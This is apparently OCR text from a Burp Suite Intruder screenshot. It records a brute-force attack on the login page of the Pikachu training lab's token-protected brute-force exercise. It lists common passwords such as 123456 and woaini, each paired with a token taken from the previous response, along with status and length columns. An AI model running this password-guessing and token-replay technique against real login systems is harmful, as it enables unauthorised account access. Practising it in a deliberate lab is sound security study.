 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Redirec... Timeout Length value=" Com
0 200 0 34845 59619625bf4d8210d3756970886
1 123456 44604625bf4bde28b7919713897 200 0 34845 46408625bf4d829a44448967277
2 123456789 46408625bf4d829a44448967277 200 0 34866 59169625bf4d82f52a197153229
3 111111 59169625bf4d82f52a197153229 200 0 34866 85761625bf4d834809690192457
4 from91 85761625bf4d834809690192457 200 0 34866 29349625bf4d8383d5318012967
5 12345678 29349625bf4d8383d5318012967 200 0 34866 19749625bf4d83f115919379326
6 123123 19749625bf4d83f115919379326 200 0 34866 74895625bf4d8413ce592494337
7 5201314 74895625bf4d8413ce592494337 200 0 34866 33363625bf4d842fe7778012236
8 000000 33363625bf4d842fe7778012236 200 0 34866 58538625bf4d844de6339088536
9 11111111 58538625bf4d844de6339088536 200 0 34866 83627625bf4d8468ce356928063
10 a123456 83627625bf4d8468ce356928063 200 0 34866 59266625bf4d848548550899919
11 163.com 59266625bf4d848548550899919 200 0 34866 65488625bf4d84a17e793140782
12 fill.com 65488625bf4d84a17e793140782 200 0 34866 47072625bf4d84cb13663575047
13 123321 47072625bf4d84cb13663575047 200 0 34866 28086625bf4d85030f709495890
14 123123123 28086625bf4d85030f709495890 200 0 34866 39992625bf4d85250d894366877
15 00000000 39992625bf4d85250d894366877 200 0 34866 39532625bf4d854855345661152
16 1314520 39532625bf4d854855345661152 200 0 34866 10471625bf4d8563d2053095830
17 7758521 10471625bf4d8563d2053095830 200 0 34866 25416625bf4d857fe2217963539
18 1234567 25416625bf4d857fe2217963539 200 0 34866 71829625bf4d859ac1374439649
19 666666 71829625bf4d859ac1374439649 200 0 34866 13417625bf4d85b3c3440473895
20 123456a 13417625bf4d85b3c3440473895 200 0 34866 18782625bf4d85cfb2126851094
21 1234567890 18782625bf4d85cfb2126851094 200 0 34866 71761625bf4d85e8eb196964008
22 woaini 71761625bf4d85e8eb196964008 200 0 34866 56823625bf4d8601ab606279053
23 a123456789 56823625bf4d8601ab606279053 200 0 34866 48622625bf4d861d65322976835
24 888888 48622625bf4d861d65322976835 200 0 34866
Request Response
Raw Params Headers Hex
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
? < + > Type a search term 0 matches
Finished